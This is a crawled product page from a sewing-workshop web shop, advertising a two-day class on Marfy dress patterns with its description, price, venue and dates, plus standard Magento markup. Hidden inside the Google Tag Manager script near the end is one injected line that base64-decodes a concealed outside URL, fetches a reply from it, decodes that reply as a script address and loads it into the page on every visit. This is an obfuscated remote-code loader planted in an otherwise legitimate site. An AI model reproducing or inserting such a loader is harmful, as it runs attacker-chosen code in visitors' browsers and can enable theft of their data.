

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/sewing-with-marfy-patterns-17th-18th-october-2020.html
body_size: 11034
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Sewing With Marfy Patterns- 17th &amp; 18th October 2020 "/>
<meta name="description" content="Italian pattern company Marfy, founded in 1966,  produce wonderful designs for dressmakers who like a challange.  Patterns are hand cut to individual sizes, there are no seam allowances or instuctions."/>
<meta name="keywords" content="Dressmaking, Sewing, Classes, Workshops, Marfy, pattern, italian"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sewing With Marfy Patterns- 17th &amp; 18th October 2020</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/sewing-with-marfy-patterns-17th-18th-october-2020.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Sewing&#x20;With&#x20;Marfy&#x20;Patterns-&#x20;17th&#x20;&amp;&#x20;18th&#x20;October&#x20;2020&#x20;" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/6/1/6156.jpg" /><meta property="og:description" content="Italian&#x20;pattern&#x20;company&#x20;Marfy,&#x20;founded&#x20;in&#x20;1966,&#xA0;&#x20;produce&#x20;wonderful&#x20;designs&#x20;for&#x20;dressmakers&#x20;who&#x20;like&#x20;a&#x20;challenge.&#xA0;&#x20;Patterns&#x20;are&#x20;hand-cut&#x20;to&#x20;individual&#x20;sizes,&#x20;there&#x20;are&#x20;no&#x20;seam&#x20;allowances&#x20;or&#x20;instructions.&#x0D;&#x0A;Marfy&#x20;suggests&#x20;that&#x20;this&#x20;true&#x20;craftsmanship&#x20;lets&#x20;you&#x20;save&#x20;precious&#x20;time,&#x20;avoids&#x20;useless&#x20;time-consuming&#x20;operations,&#x20;and&#x20;leaves&#x20;you&#x20;free&#x20;to&#x20;enjoy&#x20;the&#x20;true&#x20;pleasure&#x20;of&#x20;sewing.&#x0D;&#x0A;As&#x20;an&#x20;introduction,&#x20;I&#x20;have&#x20;chosen&#x20;3&#x20;dresses&#x20;for&#x20;you&#x20;to&#x20;choose&#x20;from.&#xA0;&#x20;Once&#x20;you&#x20;start&#x20;sewing&#x20;with&#x20;Marfy&#x20;you&#x20;will&#x20;love&#x20;their&#x20;bespoke&#x20;designs&#x20;and&#x20;interesting&#x20;details&#x0D;&#x0A;4009&#x20;is&#x20;a&#x20;jersey&#x20;dress&#x20;&#x28;pictured&#x20;in&#x20;brown&#x20;and&#x20;black&#x20;as&#x20;well&#x20;as&#x20;orange,&#x20;blue&#x20;&amp;amp&#x3B;&#x20;purple&#x29;&#x0D;&#x0A;6156&#x20;can&#x20;be&#x20;made&#x20;in&#x20;jersey&#x20;or&#x20;a&#x20;crepe&#x20;&#x28;pictured&#x20;in&#x20;black&#x20;&amp;amp&#x3B;&#x20;white&#x29;&#x0D;&#x0A;6145&#x20;can&#x20;be&#x20;made&#x20;from&#x20;a&#x20;woven&#x20;fabric&#x20;like&#x20;jacquard,&#x20;silk,&#x20;or&#x20;crepe.&#x20;&#x28;pictured&#x20;in&#x20;black&#x20;&amp;amp&#x3B;&#x20;navy&#x29;&#x0D;&#x0A;The&#x20;cost&#x20;of&#x20;the&#x20;pattern&#x20;is&#x20;included&#x20;in&#x20;the&#x20;workshop&#x20;price.&#x0D;&#x0A;What&#x20;You&#x20;Need&#x20;To&#x20;Bring&#x3A;&#xA0;The&#x20;Sewing&#x20;Room&#x20;is&#x20;fully&#x20;equipped&#x20;with&#x20;Janome&#x20;Sewing&#x20;Machines&#x20;and&#x20;Overlockers&#x20;as&#x20;well&#x20;as&#x20;all&#x20;the&#x20;tools&#x20;you&#x20;need&#x20;to&#x20;complete&#x20;your&#x20;project.&#x20;&#xA0;You&#x20;are&#x20;very&#x20;welcome&#x20;to&#x20;bring&#x20;your&#x20;own&#x20;machine&#x20;and&#x20;sewing&#x20;box&#x20;if&#x20;you&#x20;wish.&#x0D;&#x0A;Materials&#x20;Needed&#x3A;&#xA0;&#x20;A&#x20;materials&#x20;list&#x20;will&#x20;be&#x20;sent&#x20;nearer&#x20;the&#x20;time&#x0D;&#x0A;Level&#x3A;&#x20;Advanced&#x0D;&#x0A;Venue&#x3A;&#xA0;The&#xA0;Midhurst&#x20;Sewing&#x20;Room&#x0D;&#x0A;Date&#x3A;&#x20;Saturday&#x20;17th&#x20;&amp;amp&#x3B;&#x20;Sunday&#x20;18th&#x20;October&#x20;2020&#x0D;&#x0A;Workshop&#x20;Start&#x2F;End&#x20;time&#x3A;&#x20;10am&#x20;-&#x20;5pm&#x0D;&#x0A;Workshop&#x20;Duration&#x3A;&#x20;2&#x20;day&#x0D;&#x0A;Workshop&#x20;Tutor&#x3A;&#x20;Claire&#x20;Tyler" /><meta property="og:url" content="https://claire-tyler.com/sewing-with-marfy-patterns-17th-18th-october-2020.html" /> <meta property="product:price:amount" content="155"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-sewing-with-marfy-patterns-17th-18th-october-2020 page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idLy1CNPBU" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="idfx4xz3LV" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idNwre6ulY" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Sewing With Marfy Patterns- 17th &amp; 18th October 2020 </span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock unavailable" title="Availability"><span>Not available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">SWM17102020</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4071" data-price-box="product-id-4071">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4071"  data-price-amount="155" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£155.00</span></span>   <meta itemprop="price" content="155" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="SWM17102020" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3Nld2luZy13aXRoLW1hcmZ5LXBhdHRlcm5zLTE3dGgtMTh0aC1vY3RvYmVyLTIwMjAuaHRtbA%2C%2C/product/4071/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4071" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4071" /><input name="form_key" type="hidden" value="hC98rv9UZOQpUhmZ" />          </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p>Italian pattern company Marfy, founded in 1966,  produce wonderful designs for dressmakers who like a challenge.  Patterns are hand-cut to individual sizes, there are no seam allowances or instructions.</p>
<p>Marfy suggests that this true craftsmanship lets you save precious time, avoids useless time-consuming operations, and leaves you free to enjoy the true pleasure of sewing.</p>
<p>As an introduction, I have chosen 3 dresses for you to choose from.  Once you start sewing with Marfy you will love their bespoke designs and interesting details</p>
<p>4009 is a jersey dress (pictured in brown and black as well as orange, blue &amp; purple)</p>
<p>6156 can be made in jersey or a crepe (pictured in black &amp; white)</p>
<p>6145 can be made from a woven fabric like jacquard, silk, or crepe. (pictured in black &amp; navy)</p>
<p>The cost of the pattern is included in the workshop price.</p>
<p><span style="font-size: small;"><em><strong>What You Need To Bring</strong></em></span>: The Sewing Room is fully equipped with Janome Sewing Machines and Overlockers as well as all the tools you need to complete your project.  You are very welcome to bring your own machine and sewing box if you wish.</p>
<p><strong><em><span style="font-size: small;">Materials Needed:</span></em></strong><em><span style="font-size: small;">  A materials list will be sent nearer the time</span></em></p>
<p>Level: Advanced</p>
<p>Venue: <a href="http://www.claire-tyler.com/about-us" target="_blank" rel="noopener">The Midhurst Sewing Room</a></p>
<p>Date: Saturday 17th &amp; Sunday 18th October 2020</p>
<p>Workshop Start/End time: 10am - 5pm</p>
<p>Workshop Duration: 2 day</p>
<p>Workshop Tutor: Claire Tyler</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/6/1/6156.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Italian pattern company Marfy, founded in 1966,  produce wonderful designs for dressmakers who like a challange.  Patterns are hand cut to individual sizes, there are no seam allowances or instuctions.</div></div></div>  <div class="data item title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Workshop Start</th><td class="col data" data-th="Workshop&#x20;Start">17 Oct 2020</td></tr></tbody></table></div></div> </div></div><input name="form_key" type="hidden" value="hC98rv9UZOQpUhmZ" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elem4AV8W7K5 = document.querySelector('div#notice-cookie-block');
if (elem4AV8W7K5) {
elem4AV8W7K5.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768554616}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
